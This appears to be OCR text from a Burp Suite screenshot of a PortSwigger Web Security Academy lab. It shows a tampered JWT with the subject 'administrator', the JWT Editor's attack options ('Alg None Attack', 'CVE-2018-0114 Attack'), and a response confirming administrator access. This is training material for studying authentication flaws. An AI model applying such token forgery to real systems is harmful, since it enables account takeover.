 1 ×
...
Send
Cancel
<
>
Target: https://0ad500730301ad57c01d4c4800010041.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
\n
JSON Web Tokens
{
"kid": "55ba9212-4ad0-4301-a8aa-d1340fea8748"
"alg": "RS256"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1659879274
}
MvULsES6w-
JG2WSXeF7Su0KapuxvwP2wknV2UK1xgH4KGoNYtHVSPBd3
_m3S33Ik_59eI1EI4fAoJ624eRH0nd8W0OEK7kUzjQf0_
Tx732DRSksAm-q7jODLi1YwgLHXSL4Ijj_
W2fsAvLiGIpW0AWBH9DZWEicFXe93SUl4TyQY6ihU0z8Ay
YvTq7wkKdZWGa8BwTZq6audgPPlU0Ndxvl44SbM6pjaX0Z
OU4wYeB6YoEUcgtC2Co6M4RReWLYYu_
InyE0OVwe4iFvlDnvKUnJuN6bHyqnnL8_4JRLwAK_
t1ON8cuL2to34nWJzP3VId8ZwGm47HtlBCVFkxokDhQ
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed
- Sun Aug 07
13:34:34 UTC
2022
Response
Pretty
Raw
Hex
Render
\n
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="dDZTG3A9ujAKTCN6re5zJ1GZGn1j6zDB">
62 <button class='button' type='submit'>
Update email
</button>
63 </form>
64 </div>
65 </div>
66 </section>
67 </div>
68 </body>
69 </html>
70
?
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 4